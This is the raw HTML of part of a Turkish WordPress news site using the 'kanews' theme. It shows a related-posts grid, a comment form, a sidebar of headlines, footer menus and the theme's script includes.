										<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="8" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/8-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2/207/" rel="bookmark">Sosyal medyada &#8216;Güneş sistemini tartıştıkları&#8217; video viral oldu! O gençler konuştu</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7" href="http://www.bagimsizbasin.com/teknoloji/">Teknoloji</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-2-2/189/" class="kanews-post-href" aria-label="Diyanet&#8217;ten &#8216;Cuma namazı&#8217; açıklaması"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb10" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb10-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-2-2/189/" rel="bookmark">Diyanet&#8217;ten &#8216;Cuma namazı&#8217; açıklaması</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7" href="http://www.bagimsizbasin.com/teknoloji/">Teknoloji</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-13/355/" class="kanews-post-href" aria-label="Kocaeli&#8217;de otobüs yakan akaryakıt üreten imalathaneye baskın"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="13" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/13-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-13/355/" rel="bookmark">Kocaeli&#8217;de otobüs yakan akaryakıt üreten imalathaneye baskın</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7" href="http://www.bagimsizbasin.com/teknoloji/">Teknoloji</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-6/157/" class="kanews-post-href" aria-label="Dünya bunu da gördü! Adolf Hitler seçimi kazandı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb18" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb18-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-6/157/" rel="bookmark">Dünya bunu da gördü! Adolf Hitler seçimi kazandı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7" href="http://www.bagimsizbasin.com/teknoloji/">Teknoloji</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-3/151/" class="kanews-post-href" aria-label="Ölen çocukları adına para toplandığını fark etti, suç duyurusunda bulundu"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb13" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb13-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-3/151/" rel="bookmark">Ölen çocukları adına para toplandığını fark etti, suç duyurusunda bulundu</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7" href="http://www.bagimsizbasin.com/teknoloji/">Teknoloji</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-4/393/" class="kanews-post-href" aria-label="Logitech G’den En Hafif Mouse: PRO X SUPERLIGHT"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="thumb30" decoding="async" data-sizes="auto" data-src="http://www.bagimsizbasin.com/wp-content/uploads/2020/12/thumb30-3-282x188.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="http://www.bagimsizbasin.com/hello-world-9-2-2-2-13-4/393/" rel="bookmark">Logitech G’den En Hafif Mouse: PRO X SUPERLIGHT</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7" href="http://www.bagimsizbasin.com/teknoloji/">Teknoloji</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
          <div id="comments" class="comments-area kanews-section-box">

	<div id="respond" class="comment-respond">
		<div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-world-9-2-2-2-13-3/394/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="http://www.bagimsizbasin.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div>
<div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div>
<div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div>
<p class="form-submit"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div> <input type='hidden' name='comment_post_ID' value='394' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
  </div>
  
<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
					<div class="col-12"> 
				<div id="kanews_widget_manset_1-2" class="kanews-section kanews_widget_manset_1 kanews-section-flat">
					
					<div class="kanews-slider-global kanews-slider-1" >
						<div class="col-12 no-gutter">
							<div id="kanews-slider-2" class="kanews-slider-wrapper kanews-manset-5" data-slick='{"slidesToShow":1,"asNavFor":"","arrows":true,"autoplay":true}'>
																	<div class="kanews-slide kanews-slide-pid-1575 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/yurt-disi-alisverisleri-mercek-altina-alindi/1575/" class="kanews-slide-href" aria-label="Yurt dışı alışverişleri mercek altına alındı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-2" href="https://www.bagimsizbasin.com/ekonomi/">Ekonomi</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/yurt-disi-alisverisleri-mercek-altina-alindi/1575/" rel="bookmark">Yurt dışı alışverişleri mercek altına alındı</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-1574 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/avrupanin-efsanevi-trenleri-istanbula-geliyor/1574/" class="kanews-slide-href" aria-label="Avrupa’nın efsanevi trenleri İstanbul’a geliyor"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/avrupanin-efsanevi-trenleri-istanbula-geliyor/1574/" rel="bookmark">Avrupa’nın efsanevi trenleri İstanbul’a geliyor</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-1573 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/resmi-gazetede-yayimlandi-uc-ile-yeni-bolge-idare-mahkemeleri-kuruluyor/1573/" class="kanews-slide-href" aria-label="Resmi Gazete’de yayımlandı! Üç ile yeni bölge idare mahkemeleri kuruluyor"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/resmi-gazetede-yayimlandi-uc-ile-yeni-bolge-idare-mahkemeleri-kuruluyor/1573/" rel="bookmark">Resmi Gazete’de yayımlandı! Üç ile yeni bölge idare mahkemeleri kuruluyor</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-1572 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/ogm-uyardi-orman-yangini-riski-kapida/1572/" class="kanews-slide-href" aria-label="OGM Uyardı: Orman Yangını Riski Kapıda!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/ogm-uyardi-orman-yangini-riski-kapida/1572/" rel="bookmark">OGM Uyardı: Orman Yangını Riski Kapıda!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-1571 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/internette-ramazan-ayinin-en-cok-merak-edilen-konulari/1571/" class="kanews-slide-href" aria-label="İnternette Ramazan Ayının En Çok Merak Edilen Konuları"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/internette-ramazan-ayinin-en-cok-merak-edilen-konulari/1571/" rel="bookmark">İnternette Ramazan Ayının En Çok Merak Edilen Konuları</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-1570 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-engellilerin-sorunlarini-ortadan-kaldiriyor/1570/" class="kanews-slide-href" aria-label="Van Büyükşehir Belediyesi Engellilerin Sorunlarını Ortadan Kaldırıyor"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-engellilerin-sorunlarini-ortadan-kaldiriyor/1570/" rel="bookmark">Van Büyükşehir Belediyesi Engellilerin Sorunlarını Ortadan Kaldırıyor</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-1569 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/sgkdan-usulsuz-saglik-hizmetlerine-siki-denetim/1569/" class="kanews-slide-href" aria-label="SGK’dan Usulsüz Sağlık Hizmetlerine Sıkı Denetim"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-2" href="https://www.bagimsizbasin.com/ekonomi/">Ekonomi</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/sgkdan-usulsuz-saglik-hizmetlerine-siki-denetim/1569/" rel="bookmark">SGK’dan Usulsüz Sağlık Hizmetlerine Sıkı Denetim</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-1568 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/bursada-21-subat-2025-cuma-gunu-okullar-tatil-mi/1568/" class="kanews-slide-href" aria-label="Bursa’da 21 Şubat 2025 Cuma günü okullar tatil mi?"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/bursada-21-subat-2025-cuma-gunu-okullar-tatil-mi/1568/" rel="bookmark">Bursa’da 21 Şubat 2025 Cuma günü okullar tatil mi?</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-1567 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/marcus-aurelius-heykeli-turkiyeye-iade-edilecek/1567/" class="kanews-slide-href" aria-label="Marcus Aurelius heykeli Türkiye’ye iade edilecek"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/marcus-aurelius-heykeli-turkiyeye-iade-edilecek/1567/" rel="bookmark">Marcus Aurelius heykeli Türkiye’ye iade edilecek</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-1566 ">
																																									<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/afaddan-5-il-icin-turuncu-kodlu-kar-uyarisi/1566/" class="kanews-slide-href" aria-label="AFAD’dan 5 il için “turuncu” kodlu kar uyarısı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-1" href="https://www.bagimsizbasin.com/gundem/">Gündem</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/afaddan-5-il-icin-turuncu-kodlu-kar-uyarisi/1566/" rel="bookmark">AFAD’dan 5 il için “turuncu” kodlu kar uyarısı</a></h3>																																															</div>
									</div>
									</div>
																								</div>
						</div>
											</div>
				</div>
			</div>
							</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="http://www.bagimsizbasin.com/gizlilik-politikasi/">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          <div class="col-12 col-lg"><section id="nav_menu-1" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="#"><span>Hakkımızda</span></a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="http://www.bagimsizbasin.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="http://www.bagimsizbasin.com/kunye/"><span>Künye</span></a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.bagimsizbasin.com/gizlilik-politikasi/"><span>Gizlilik politikası</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bağlantılar</span></div></div><div class="menu-baglantilar-container"><ul id="menu-baglantilar" class="menu"><li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.bagimsizbasin.com/canli-tv/"><span>Canlı TV</span></a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="http://www.bagimsizbasin.com/gazete-mansetleri/"><span>Gazete Manşetleri</span></a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.bagimsizbasin.com/hava-durumu/"><span>Hava Durumu</span></a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.bagimsizbasin.com/kanews-insight/"><span>Kanews Insight</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-3" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Popüler Sayfalar</span></div></div><div class="menu-populer-sayfalar-container"><ul id="menu-populer-sayfalar" class="menu"><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.bagimsizbasin.com/covid-19/"><span>Covid 19</span></a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.bagimsizbasin.com/doviz-kurlari/"><span>Döviz Kurları</span></a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="http://www.bagimsizbasin.com/hava-durumu/"><span>Hava Durumu</span></a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.bagimsizbasin.com/kripto-para-piyasalari/"><span>Kripto Para Piyasaları</span></a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.bagimsizbasin.com/puan-durumu/"><span>Puan Durumu</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Gündeme Dair</span></div></div><div class="menu-gundem-container"><ul id="menu-gundem" class="menu"><li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="#"><span>Seçimler</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="http://www.bagimsizbasin.com/siyaset/"><span>Siyaset</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="http://www.bagimsizbasin.com/spor/"><span>Spor</span></a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="http://www.bagimsizbasin.com/ekonomi/"><span>Ekonomi</span></a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="http://www.bagimsizbasin.com/saglik/"><span>Sağlık</span></a></li>
</ul></div></section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer-1" class="d-flex flex-wrap justify-content-center"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://demo.kanthemes.com.tr/kanews/yazarlar/"><span>Yazarlarımız</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="http://www.bagimsizbasin.com/kunye/"><span>Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="http://www.bagimsizbasin.com/hesabim/"><span>Hesabım</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="http://www.bagimsizbasin.com/gizlilik-politikasi/"><span>Gizlilik politikası</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="http://www.bagimsizbasin.com/iletisim/"><span>İletişim</span></a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="#"><i class="icon-instagram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script src="http://www.bagimsizbasin.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="http://www.bagimsizbasin.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"fb5861c6c3","isadmin":"0","ajax":"http://www.bagimsizbasin.com/wp-admin/admin-ajax.php","assets":"http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","sticky_sidebar":"1","infinite_scroll":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","dark_mode":"0","dark_mode_system":"0","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"http://www.bagimsizbasin.com/kanews-insight/","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script defer="defer" src="http://www.bagimsizbasin.com/wp-content/themes/kanews/assets/js/comment-reply.min.js" id="comment-reply-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <div class="widgettitle">Bize Katılın</div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" class="bg-facebook" aria-label="Facebook&#039;da Beğen"  href="#">
              <span class="w-icon"><i class="icon-facebook"></i></span>
              <span class="text">Facebook</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-twitter" aria-label="Twitter&#039;da Takip Et"  href="#">
              <span class="w-icon"><i class="icon-twitter"></i></span>
              <span class="text">Twitter</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-linkedin"aria-label="Linkedin&#039;de Bağlantı Kur"   href="#">
              <span class="w-icon"><i class="icon-linkedin"></i></span>
              <span class="text">Linkedin</span>
            </a>
